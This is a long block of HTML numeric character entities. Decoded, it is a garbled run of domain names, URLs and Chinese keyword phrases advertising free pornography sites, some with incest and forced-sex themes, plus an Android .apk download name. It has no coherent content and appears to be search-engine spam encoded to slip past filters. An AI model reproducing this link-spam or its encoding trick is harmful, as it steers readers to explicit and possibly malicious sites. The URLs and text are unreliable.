#84;&#79;&#80;&#87;&#87;&#87;&#46;&#49;&#49;&#115;&#115;&#115;&#46;&#99;&#109;&#26469;&#53;&#53;&#54;&#54;&#65;&#86;&#56;&#68;&#22312;&#32447;&#30005;&#24433;&#87;&#87;&#87;&#46;&#53;&#57;&#114;&#98;&#46;&#67;&#67;&#46;&#67;&#79;&#77;&#82;&#66;&#68;&#45;&#52;&#54;&#52;&#32593;&#22336;&#35064;&#20307;&#22235;&#25151;&#25773;&#25918;&#87;&#87;&#87;&#46;&#53;&#50;&#115;&#112;&#97;&#110;&#107;&#46;&#67;&#79;&#77;&#38738;&#38738;&#33609;&#97;&#118;&#20813;&#36153;&#36164;&#28304;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#32769;&#27721;&#97;&#118;&#46;&#67;&#79;&#77;&#112;&#112;&#121;&#121;&#21866;&#21866;&#27704;&#20037;&#20813;&#36153;&#35266;&#30475;&#20081;&#20262;&#20081;&#30721;&#26085;&#26412;&#20154;&#20307;&#33402;&#26415;&#29031;&#20108;&#19977;&#21306;&#21513;&#27901;&#26126;&#27493;&#25104;&#20154;&#26080;&#30721;&#87;&#87;&#87;&#46;&#101;&#101;&#56;&#50;&#48;&#46;&#67;&#79;&#77;&#22823;&#38470;&#26497;&#21697;&#23569;&#22919;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#66;&#84;&#22312;&#32447;&#35266;&#30475;&#47;&#28608;&#24773;&#47;&#21862;&#21862;&#87;&#32;&#87;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#57;&#48;&#109;&#97;&#111;&#97;&#116;&#46;&#67;&#79;&#77;&#116;&#105;&#97;&#110;&#108;&#117;&#108;&#97;&#46;&#67;&#79;&#77;&#40657;&#20154;&#22823;&#21514;&#24615;&#29233;&#28418;&#20142;&#20154;&#22971;&#34987;&#24378;&#26080;&#22871;&#20013;&#25991;&#23383;&#24149;&#115;&#101;&#97;&#118;&#97;&#118;&#106;&#105;&#117;&#106;&#105;&#117;&#20813;&#36153;&#30475;&#27745;&#27745;&#30340;&#32593;&#31449;&#54;&#57;&#97;&#56;&#56;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#54;&#49;&#57;&#110;&#46;&#67;&#79;&#77;&#22269;&#20135;&#22899;&#20248;&#35270;&#39057;&#56;&#56;&#56;&#106;&#107;&#108;&#48;&#55;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#27431;&#32654;&#67;&#79;&#77;&#27431;&#32654;&#33394;&#26080;&#26497;&#24433;&#38498;&#87;&#87;&#87;&#103;&#103;&#103;&#106;&#106;&#33609;&#25105;&#39321;&#34121;&#35270;&#39057;&#54;&#54;&#54;&#20037;&#20037;&#26126;&#26143;&#31934;&#21697;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#101;&#106;&#105;&#101;&#54;&#50;&#46;&#98;&#117;&#122;&#122;&#47;&#53;&#53;&#53;&#47;&#87;&#87;&#87;&#46;&#121;&#117;&#111;&#106;&#105;&#122;&#122;&#46;&#99;&#109;&#87;&#87;&#87;&#46;&#97;&#53;&#102;&#98;&#55;&#46;&#67;&#79;&#77;&#8548;&#49;&#57;&#87;&#87;&#87;&#46;&#48;&#53;&#105;&#105;&#105;&#46;&#99;&#111;&#37413;&#21772;&#83;&#105;&#115;&#20122;&#27954;&#26080;&#30721;&#20037;&#20037;&#101;&#36229;&#30896;&#34636;&#34474;&#31389;&#121;&#121;&#122;&#122;&#51;&#56;&#49;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#53;&#56;&#48;&#46;&#108;&#110;&#56;&#48;&#48;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#24615;&#29233;&#22823;&#20840;&#35270;&#39057;&#109;&#46;&#49;&#48;&#57;&#48;&#121;&#121;&#46;&#67;&#79;&#77;&#27431;&#32654;&#24773;&#20861;&#25554;&#25554;&#35270;&#39057;&#32593;&#31449;&#97;&#118;&#100;&#100;&#100;&#104;&#116;&#116;&#112;&#58;&#47;&#87;&#87;&#87;&#46;&#48;&#49;&#98;&#120;&#98;&#120;&#46;&#67;&#79;&#77;&#47;&#25554;&#29233;&#33609;&#21160;&#28459;&#53;&#49;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#51;&#49;&#114;&#114;&#114;&#114;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#98;&#99;&#50;&#51;&#112;&#46;&#67;&#79;&#77;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#104;&#111;&#109;&#101;&#46;&#104;&#116;&#109;&#108;&#87;&#87;&#87;&#46;&#22235;&#33394;&#25151;&#25773;&#30003;&#35831;&#33258;&#25293;&#36798;&#20154;&#22269;&#20135;&#21407;&#21019;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#51;&#52;&#97;&#97;&#97;&#46;&#67;&#79;&#77;&#21464;&#24577;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#27745;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#119;&#99;&#46;&#67;&#79;&#77;&#99;&#112;&#100;&#122;&#57;&#49;&#46;&#67;&#79;&#77;&#31532;&#19968;&#20250;&#25152;&#20122;&#27954;&#66;&#84;&#26080;&#30721;&#21407;&#21019;&#21306;&#22269;&#20135;&#31119;&#21033;&#30701;&#35033;&#22312;&#32447;&#48;&#51;&#53;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#49;&#53;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#49;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#54;&#54;&#57;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#102;&#101;&#100;&#56;&#56;&#56;&#46;&#118;&#105;&#112;&#40635;&#35910;&#20037;&#20037;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#32654;&#22899;&#34987;&#25805;&#21160;&#24577;&#22270;&#87;&#87;&#87;&#65;&#66;&#65;&#66;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#20845;&#20061;&#35270;&#39057;&#20037;&#20037;&#97;&#39640;&#28165;&#20108;&#21306;&#22312;&#32447;&#25805;&#26085;&#26412;&#20154;&#36924;&#36924;&#36164;&#28304;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#111;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#105;&#110;&#103;&#108;&#111;&#117;&#49;&#51;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#29255;&#19968;&#21306;&#49;&#54;&#109;&#97;&#111;&#116;&#97;&#46;&#67;&#79;&#77;&#20101;&#20101;&#24433;&#35270;&#87;&#87;&#87;&#46;&#51;&#52;&#56;&#52;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#100;&#100;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#110;&#103;&#57;&#53;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#57;&#55;&#115;&#115;&#98;&#98;&#46;&#67;&#79;&#77;&#28145;&#22812;&#20869;&#23556;&#22920;&#22920;&#87;&#87;&#87;&#46;&#98;&#117;&#51;&#49;&#56;&#46;&#67;&#79;&#77;&#25105;&#35201;&#33394;&#32;&#20122;&#27954;&#30007;&#20154;&#32670;&#32670;&#30340;&#23567;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#56;&#100;&#97;&#53;&#46;&#67;&#79;&#77;&#25163;&#26426;&#30475;&#29255;&#22269;&#20135;&#49;&#48;&#50;&#52;&#97;&#118;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#35266;&#30475;&#21516;&#24615;&#21516;&#24535;&#122;&#100;&#52;&#50;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#32;&#35270;&#39057;&#32;&#24615;&#29233;&#87;&#87;&#87;&#46;&#108;&#97;&#111;&#121;&#97;&#119;&#111;&#46;&#105;&#110;&#102;&#111;&#20154;&#22971;&#65;&#86;&#26080;&#30721;&#19968;&#21697;&#40644;&#33394;&#32593;&#31449;&#20154;&#19982;&#20861;&#20043;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35270;&#39057;&#24433;&#38899;&#20808;&#38155;&#22899;&#20154;&#22312;&#32447;&#87;&#87;&#87;&#46;&#52;&#97;&#50;&#101;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#109;&#111;&#110;&#46;&#84;&#79;&#80;&#119;&#119;&#49;&#46;&#121;&#111;&#117;&#115;&#104;&#111;&#117;&#54;&#57;&#46;&#88;&#89;&#90;&#20013;&#25991;&#23383;&#24149;&#120;&#120;&#120;&#87;&#87;&#87;&#46;&#120;&#107;&#104;&#101;&#122;&#105;&#46;&#67;&#67;&#24615;&#21320;&#22812;&#31119;&#21033;&#115;&#101;&#115;&#101;&#111;&#117;&#46;&#67;&#79;&#77;&#20037;&#33609;&#35270;&#39057;&#39318;&#39029;&#31119;&#21033;&#31934;&#21697;&#87;&#87;&#87;&#46;&#120;&#54;&#57;&#107;&#121;&#46;&#67;&#79;&#77;&#40657;&#22812;&#21457;&#24067;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#25805;&#36924;&#19977;&#32423;&#36719;&#20214;&#87;&#87;&#87;&#46;&#20122;&#27954;&#32923;&#20132;&#74;&#65;&#86;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#57;&#56;&#55;&#20122;&#27954;&#22269;&#20135;&#26377;&#38480;&#36131;&#20219;&#20844;&#21496;&#26085;&#38889;&#32769;&#29255;&#26368;&#26032;&#22320;&#22336;&#20013;&#22269;&#29245;&#22919;&#32593;&#32508;&#21512;&#22312;&#32447;&#87;&#87;&#87;&#46;&#48;&#51;&#68;&#68;&#68;&#46;&#67;&#79;&#77;&#21320;&#22812;&#25554;&#20116;&#26376;&#19969;&#39321;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#55;&#48;&#46;&#105;&#103;&#97;&#111;&#55;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#117;&#117;&#117;&#117;&#53;&#53;&#46;&#67;&#79;&#77;&#20869;&#23556;&#27874;&#22810;&#37326;&#32467;&#34915;&#107;&#117;&#107;&#117;&#48;&#51;&#48;&#46;&#88;&#89;&#90;&#33394;&#39740;&#40644;&#33394;&#36719;&#20214;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#120;&#105;&#120;&#105;&#32654;&#22899;&#34987;&#25805;&#20986;&#34880;&#30340;&#20813;&#36153;&#35270;&#39057;&#51;&#57;&#56;&#65;&#86;&#46;&#67;&#79;&#77;&#33073;&#20809;&#24178;&#120;&#32593;&#87;&#87;&#87;&#46;&#115;&#105;&#104;&#117;&#97;&#118;&#46;&#99;&#109;&#104;&#104;&#120;&#120;&#53;&#50;&#48;&#39640;&#28165;&#28846;&#29255;&#87;&#87;&#87;&#51;&#32;&#112;&#26611;&#24030;&#26377;&#21738;&#20123;&#19981;&#38152;&#38050;&#21046;&#20316;&#21378;&#109;&#118;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#49;&#46;&#107;&#107;&#107;&#46;&#26085;&#26412;&#22823;&#29255;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#97;&#118;&#23567;&#40644;&#29255;&#88;&#120;&#88;&#120;&#57;&#49;&#57;&#49;&#110;&#109;&#46;&#67;&#79;&#77;&#65;&#66;&#65;&#66;&#50;&#50;&#52;&#46;&#46;&#67;&#79;&#77;&#51;&#49;&#46;&#121;&#111;&#117;&#119;&#117;&#120;&#120;&#120;&#50;&#46;&#84;&#79;&#80;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#120;&#105;&#117;&#120;&#105;&#117;&#50;&#49;&#54;&#46;&#67;&#79;&#77;&#35825;&#24785;&#22825;&#22530;&#32654;&#22899;&#103;&#105;&#102;&#21345;&#19968;&#21345;&#20108;&#20081;&#30721;&#20837;&#21475;&#40644;&#29255;&#35270;&#39057;&#26377;&#38480;&#20844;&#21496;&#22825;&#22530;&#24433;&#38498;&#97;&#118;&#20122;&#27954;&#22871;&#22270;&#32;&#33258;&#25293;&#20599;&#25293;&#115;&#101;&#113;&#105;&#110;&#103;&#111;&#111;&#111;&#120;&#120;&#120;&#118;&#105;&#112;&#46;&#97;&#113;&#100;&#107;&#49;&#53;&#48;&#46;&#67;&#79;&#77;&#58;&#50;&#48;&#57;&#54;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#20037;&#20037;&#97;&#118;&#118;&#118;&#118;&#40644;&#27745;&#22312;&#32447;&#32593;&#31449;&#35266;&#30475;&#102;&#99;&#50;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#100;&#98;&#116;&#118;&#51;&#51;&#46;&#99;&#111;&#110;&#19968;&#32423;&#32;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#25773;&#25918;&#119;&#119;&#59;&#52;&#55;&#97;&#121;&#12289;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#97;&#49;&#48;&#48;&#46;&#88;&#89;&#90;&#26085;&#26412;&#23569;&#22919;&#30333;&#27905;&#87;&#87;&#87;&#46;&#57;&#57;&#50;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#101;&#102;&#50;&#100;&#101;&#49;&#98;&#54;&#49;&#57;&#79;&#12295;&#54;&#79;&#109;&#120;&#120;&#57;&#50;&#51;&#46;&#67;&#79;&#77;&#53;&#49;&#53;&#49;&#109;&#100;&#46;&#109;&#101;&#56;&#50;&#103;&#97;&#111;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#106;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#119;&#116;&#116;&#56;&#107;&#121;&#106;&#103;&#49;&#51;&#46;&#118;&#105;&#112;&#22269;&#20135;&#20122;&#27954;&#115;&#109;&#87;&#87;&#87;&#46;&#55;&#53;&#50;&#97;&#122;&#46;&#67;&#79;&#77;&#25805;&#36924;&#29255;&#20799;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#98;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#97;&#110;&#103;&#104;&#117;&#97;&#50;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#20037;&#20037;&#31934;&#21697;&#21500;&#22079;&#35270;&#39057;&#50;&#56;&#112;&#29087;&#22919;&#20081;&#20262;&#72;&#68;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#49;&#51;&#46;&#67;&#79;&#77;&#103;&#97;&#121;&#120;&#120;&#120;&#116;&#118;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#100;&#100;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#53;&#102;&#98;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#114;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#57;&#55;&#121;&#101;&#46;&#67;&#79;&#77;&#49;&#49;&#52;&#19968;&#32423;&#27611;&#29255;&#20813;&#36153;&#24178;&#39578;&#35270;&#39057;&#36719;&#20214;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#51;&#75;&#54;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#53;&#32;&#97;&#118;&#26085;&#26412;&#20154;&#20861;&#56;&#56;&#40644;&#33394;&#30005;&#24433;&#12290;&#57;&#48;&#56;&#48;&#20132;&#25442;&#20154;&#22971;&#30005;&#24433;&#26080;&#30721;&#65;&#86;&#53;&#48;&#99;&#111;&#46;&#98;&#117;&#122;&#122;&#22825;&#22530;&#23548;&#33322;&#87;&#87;&#87;&#44;&#114;&#105;&#97;&#118;&#44;&#67;&#79;&#77;&#19997;&#34972;&#20081;&#20262;&#22269;&#20135;&#29087;&#22899;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#20013;&#22269;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#52;&#48;&#49;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#100;&#102;&#46;&#115;&#98;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#108;&#101;&#55;&#52;&#49;&#23567;&#33821;&#33673;&#30340;&#28526;&#21943;&#87;&#87;&#87;&#46;&#50;&#50;&#53;&#113;&#119;&#46;&#67;&#79;&#77;&#20122;&#27954;&#33394;&#22270;&#19997;&#34972;&#87;&#87;&#87;&#46;&#97;&#98;&#99;&#111;&#107;&#57;&#46;&#67;&#79;&#77;&#20234;&#20154;&#22823;&#26597;&#34121;&#35270;&#39057;&#35266;&#30475;&#87;&#87;&#87;&#46;&#107;&#109;&#57;&#117;&#46;&#67;&#79;&#77;&#33394;&#33394;&#51;&#52;&#56;&#20116;&#26376;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#52;&#51;&#56;&#56;&#19969;&#39321;&#25805;&#22899;&#20154;&#23620;&#30340;&#35270;&#39057;&#27745;&#26579;&#57;&#57;&#115;&#101;&#120;&#120;&#111;&#111;&#102;&#57;&#55;&#56;&#55;&#104;&#103;&#46;&#67;&#79;&#77;&#115;&#122;&#115;&#97;&#118;&#46;&#46;&#67;&#79;&#77;&#32654;&#22269;&#39030;&#32423;&#40644;&#33394;&#3#35270;&#39057;&#26085;&#26412;&#120;&#120;&#120;&#20061;&#33394;&#35270;&#39057;&#67;&#67;&#57;&#51;&#105;&#105;&#46;&#108;&#105;&#118;&#101;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#56;&#56;&#65;&#86;&#35270;&#39057;&#32;&#87;&#87;&#87;&#46;&#121;&#115;&#121;&#115;&#120;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#122;&#104;&#121;&#109;&#119;&#122;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#121;&#115;&#121;&#115;&#120;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#103;&#100;&#104;&#111;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#51;&#48;&#48;&#48;&#46;&#67;&#79;&#77;&#56;&#120;&#46;&#67;&#79;&#77;&#22312;&#32447;&#35270;&#39057;&#49;&#56;&#50;&#116;&#118;&#21320;&#22812;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#55;&#107;&#118;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#119;&#117;&#46;&#67;&#79;&#77;&#33394;&#33394;&#20154;&#20307;&#28608;&#24773;&#32593;&#51;&#56;&#116;&#118;&#116;&#118;&#87;&#87;&#87;&#46;&#48;&#57;&#55;&#46;&#99;&#120;&#25104;&#20154;&#32593;&#31449;&#32593;&#22336;&#112;&#111;&#114;&#110;&#116;&#117;&#98;&#101;&#32;&#97;&#97;&#97;&#40644;&#33394;&#35064;&#20307;&#31881;&#23273;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#56;&#56;&#55;&#25104;&#20154;&#20840;&#22269;&#26368;&#22823;&#25104;&#20154;&#32593;&#31449;&#56;&#120;&#22812;&#22812;&#23548;&#33322;&#32;&#20837;&#21475;&#32;&#22269;&#20135;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#122;&#122;&#122;&#102;&#102;&#102;&#46;&#108;&#105;&#102;&#101;&#47;&#120;&#111;&#21866;&#21866;&#21866;&#87;&#87;&#87;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#117;&#52;&#101;&#46;&#99;&#111;&#110;&#20813;&#36153;&#40644;&#29255;&#19979;&#36733;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#46;&#98;&#97;&#52;&#55;&#109;&#115;&#46;&#88;&#89;&#90;&#120;&#121;&#56;&#56;&#56;&#54;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#117;&#97;&#105;&#109;&#97;&#111;&#54;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20122;&#27954;&#28608;&#24773;&#22270;&#29255;&#22312;&#32447;&#26377;&#30721;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#87;&#87;&#87;&#46;&#74;&#74;&#72;&#72;&#51;&#46;&#67;&#79;&#77;&#57;&#49;&#22312;&#32447;&#36718;&#31036;&#23548;&#33322;&#87;&#87;&#87;&#46;&#53;&#50;&#97;&#118;&#22899;&#20248;&#46;&#67;&#79;&#77;&#119;&#120;&#119;&#120;&#119;&#120;&#67;&#79;&#77;&#39640;&#28165;&#24433;&#38498;&#97;&#97;&#97;&#40644;&#33394;&#30005;&#24433;&#32593;&#22336;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#20081;&#28139;&#20027;&#25773;&#33394;&#32508;&#21512;&#33394;&#33394;&#21521;&#26085;&#33909;&#35270;&#39057;&#19979;&#36733;&#21325;&#26592;&#27308;&#35270;&#39057;&#27704;&#20037;&#22320;&#22336;&#87;&#87;&#87;&#46;&#55;&#55;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#105;&#110;&#103;&#97;&#105;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#51;&#50;&#49;&#46;&#67;&#79;&#77;&#115;&#101;&#115;&#101;&#46;&#56;&#56;&#27431;&#32654;&#29087;&#22899;&#32933;&#22919;&#40644;&#33394;&#30005;&#24433;&#33609;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#39640;&#28165;&#35270;&#39057;&#87;&#87;&#87;&#46;&#107;&#54;&#54;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#65306;&#47;&#47;&#120;&#120;&#57;&#46;&#67;&#79;&#77;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#88;&#56;&#28139;&#33633;&#27611;&#29255;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#99;&#122;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#117;&#115;&#101;&#49;&#49;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#97;&#111;&#106;&#105;&#115;&#104;&#105;&#112;&#105;&#110;&#46;&#116;&#107;&#119;&#46;&#56;&#56;&#56;&#56;&#107;&#122;&#46;&#99;&#111;&#110;&#109;&#109;&#109;&#109;&#56;&#46;&#67;&#67;&#87;&#87;&#87;&#44;&#54;&#54;&#19973;&#86;&#49;&#53;&#55;&#44;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#115;&#101;&#120;&#46;&#21738;&#37324;&#21487;&#20197;&#30475;&#20813;&#36153;&#40644;&#33394;&#32593;&#31449;&#104;&#108;&#48;&#55;&#46;&#99;&#111;&#110;&#22312;&#32447;&#35266;&#30475;&#57;&#49;&#25554;&#25554;&#25554;&#35270;&#39057;&#87;&#87;&#87;&#46;&#116;&#116;&#107;&#107;&#50;&#50;&#53;&#46;&#99;&#105;&#109;&#20122;&#27954;&#31934;&#21697;&#20837;&#21475;&#54;&#54;&#106;&#56;&#21320;&#22812;&#31119;&#21033;&#23567;&#35270;&#39057;&#107;&#117;&#97;&#105;&#98;&#111;&#95;&#97;&#112;&#112;&#95;&#50;&#48;&#50;&#51;&#48;&#52;&#51;&#48;&#95;&#109;&#101;&#56;&#102;&#46;&#97;&#112;&#107;&#87;&#87;&#87;&#46;&#98;&#97;&#111;&#121;&#117;&#56;&#55;&#53;&#54;&#46;&#67;&#79;&#77;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#20013;&#22269;&#87;&#87;&#87;&#46;&#121;&#121;&#49;&#49;&#115;&#115;&#46;&#67;&#79;&#77;&#53;&#49;&#22269;&#20599;&#33258;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#53;&#49;&#50;&#114;&#114;&#87;&#87;&#87;&#46;&#52;&#51;&#52;&#109;&#107;&#46;&#67;&#79;&#77;&#40077;&#40060;&#97;&#118;&#32593;&#20013;&#22269;&#20154;&#19982;&#90;&#79;&#88;&#88;&#88;&#88;&#21478;&#31867;&#35270;&#39057;&#97;&#118;&#22825;&#22530;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#104;&#113;&#112;&#114;&#110;&#46;&#67;&#79;&#77;&#109;&#97;&#111;&#109;&#105;&#57;&#57;&#20013;&#22269;&#51;&#32;&#32;&#32;&#32;&#88;&#88;&#88;&#88;&#110;&#99;&#107;&#112;&#50;&#53;&#46;&#88;&#89;&#90;&#25163;&#26426;&#33021;&#30475;&#30340;&#22269;&#20135;&#30701;&#35270;&#39057;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#51;&#57;&#109;&#106;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#112;&#111;&#114;&#110;&#26080;&#27700;&#21360;&#33258;&#25293;&#33394;&#22270;&#32593;&#31449;&#26085;&#26412;&#29087;&#22899;&#33394;&#23548;&#33322;&#33394;&#20116;&#26376;&#22825;&#33394;&#19981;&#21345;&#20013;&#25991;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#30475;&#53;&#53;&#53;&#53;&#65;&#65;&#50;&#97;&#97;&#97;&#116;&#116;&#36335;&#67;&#79;&#77;&#119;&#119;&#117;&#117;&#97;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#115;&#104;&#98;&#106;&#103;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#55;&#57;&#104;&#104;&#46;&#67;&#79;&#77;&#54;&#50;&#50;&#108;&#121;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#120;&#120;&#26085;&#26412;&#40644;&#33394;&#30005;&#24433;&#20813;&#36153;&#30475;&#22823;&#23398;&#36712;&#36947;&#20132;&#36890;&#31649;&#29702;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#33075;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#120;&#99;&#116;&#46;&#67;&#79;&#77;&#100;&#121;&#56;&#56;&#21320;&#22812;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#106;&#105;&#117;&#115;&#101;&#57;&#57;&#49;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#107;&#107;&#107;&#56;&#56;&#56;&#65288;&#24050;&#23631;&#34109;&#65289;&#87;&#87;&#87;&#46;&#50;&#50;&#50;&#107;&#107;&#57;&#57;&#114;&#105;&#97;&#118;&#50;&#55;&#48;&#46;&#67;&#79;&#77;&#97;&#118;&#25104;&#20154;&#32593;&#39029;&#28139;&#20081;&#32769;&#29087;&#22899;&#32508;&#21512;&#23548;&#33322;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#87;&#87;&#87;&#46;&#116;&#116;&#45;&#114;&#105;&#46;&#67;&#79;&#77;&#47;&#63;&#109;&#45;&#118;&#111;&#100;&#87;&#87;&#87;&#46;&#55;&#49;&#55;&#100;&#118;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#99;&#103;&#51;&#51;&#51;&#51;&#56;&#46;&#67;&#79;&#77;&#28139;&#36924;&#80;&#87;&#87;&#87;&#46;&#98;&#98;&#114;&#50;&#49;&#46;&#67;&#79;&#77;&#28139;&#33633;&#20154;&#22971;&#55;&#112;&#22270;&#29255;&#27431;&#32654;&#20122;&#27954;&#49;&#49;&#49;&#49;&#88;&#84;&#86;&#22269;&#20135;&#22855;&#31859;&#55;&#55;&#55;&#65;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#120;&#121;&#55;&#55;&#56;&#54;&#57;&#46;&#67;&#79;&#77;&#31179;&#38686;&#29702;&#35770;&#30005;&#24433;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#55;&#49;&#55;&#20262;&#29702;&#29255;&#87;&#87;&#87;&#46;&#104;&#115;&#51;&#56;&#53;&#46;&#67;&#79;&#77;&#32654;&#22899;&#30005;&#24433;&#31532;&#19968;&#39029;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#54;&#56;&#107;&#107;&#46;&#67;&#67;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#97;&#118;&#116;&#118;&#33394;&#33394;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#46;&#104;&#104;&#46;&#67;